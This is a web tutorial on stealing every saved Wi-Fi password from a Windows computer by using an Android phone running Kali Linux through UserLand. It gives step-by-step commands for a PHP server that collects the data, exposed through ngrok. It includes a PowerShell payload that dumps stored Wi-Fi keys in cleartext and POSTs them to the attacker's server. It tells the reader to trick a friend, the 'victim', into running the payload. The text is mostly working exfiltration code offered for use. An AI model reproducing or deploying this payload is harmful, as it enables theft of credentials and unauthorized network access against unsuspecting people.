Aircrack-ng is the most popular way for hacking wifi passwords. However, this method takes a long time to hijack passwords. As it uses a large wordlist for cracking the AP passwords. This method needs a rooted Android device with Kali installed. We will show you a method to hack Wi-Fi passwords without rooting an Android device with a single command line.
We will use Userland applications which allow us to install Kali Linux on Android devices without rooting. Aircrack-ng will not work in Userland as it requires device root access.

So here we will start the php server on hacker mobile & ngrok is used for forwarding. And will create a payload to execute in VICTIM Windows OS.
ON HACKER MOBILE
- For testing, we will use Xiaomi Redmi Note 4. You have install
- UserLand – https://play.google.com/store/apps/details?id=tech.ula&hl=en_IN
- ConnectBot – https://play.google.com/store/apps/details?id=org.connectbot&hl=en_IN
- These applications will be used to gather Wi-Fi passwords.
- As per the ethical hacking researcher of the International Institute of Cyber Security, Userland will allow us to install different Linux distros on mobile. So here we will install Kali Linux & connect it will ConnectBot.
- Click on Kali Linux and enter the password iicybersecurity@12345. You can write any password.

- Type su && sudo apt-get update && sudo apt-get install net-tools
- Type sudo apt-get install unzip && apt-mark build apache*

- Then type sudo apt-get install php && sudo apt-get install screen

- Type screen then again type screen
- Type mkdir phpServer && type cd phpServer
- Type nano index.php and this below code.
<html>
<title> PHP Server </title>
<body>
<h1> It works!</h1>
<?php
$file = date("y-h-m") . ".credz" ;
file_put_contents ($file , file_get_contents("php://input"));
?>
</body>
</html>
- Type php -S 0.0.0.0:80 &
- Type ps -ef to check whether php is running or not.

- Go to https://dashboard.ngrok.com/signup to create a new account. After that log in through your account. Go to Auth & copy the auth token.
- Type sudo apt-get install wget && type wget https://bin.equinox.io/a/nmkK3DkqZEB/ngrok-2.2.8-linux-arm64.zip
- Now type unzip ngrok-2.2.8-linux-arm64.zip, this will extract the ngrok file in the same directory.

- Type ./ngrok authtoken <Your authtoken>
- Type screen
- Then type ./ngrok http 80
- Now to run this ngrok in the background press the key combination of Ctrl+a+n, this will move the ngrok command in the background and return to the shell prompt.
- According to the ethical hacking researcher of the International Institute of Cyber Security, this key combination can change on the mobile model.
- Save the below code in the .bat extension. For that, you can use the WPS office application to save the bat file. Download the WPS office application: https://play.google.com/store/apps/details?id=cn.wps.moffice_eng&hl=en
- Open the application Click on + & then click on Document. Paste the below code in the WPS office document editor. Save the file in payload.txt
- Open file manager. rename file to payload.txt to payload.bat
Add-Type -AssemblyName System.Web;
$ngrokServer = "http://SUBDOMAIN.ngrok.io/index.php";
foreach ($path in [System.IO.Directory]::EnumerateFiles("C:\ProgramData\Microsoft\Wlansvc\Profiles","*.xml","AllDirectories")) {
try {
$oXml = New-Object System.XML.XMLDocument;
$oXml.Load($path);
$ssid = $oXml.WLANProfile.SSIDConfig.SSID.Name;
$netinfo = netsh.exe wlan show profiles name="$ssid" key=clear;
$pass = (($netinfo | Select-String -Pattern "Key Content") -split ":")[1].Trim();
$sendData += "SSID: " + ($ssid) + "`n" + "PASSWORD: " + ($pass) + "`n`n";
} catch {}
}
Invoke-WebRequest -Uri $ngrokServer -Method 'POST' -Body $sendData;- Now you make any social engineering trick to send this payload to your friend. Once your friend opens the payload on a Windows computer (VICTIM machine). The above code is Powershell code which when run in Powershell will extract all passwords in the VICTIM system.
- As commented, came code is used in some malware with PowerShell to get all passwords of the VICTIM system.

- You will get all the stored Wifi passwords to your Android device.

- Above you can see all stored passwords of Wifi in the /home/iicybersecurity/phpServer/ directory.
- Done.





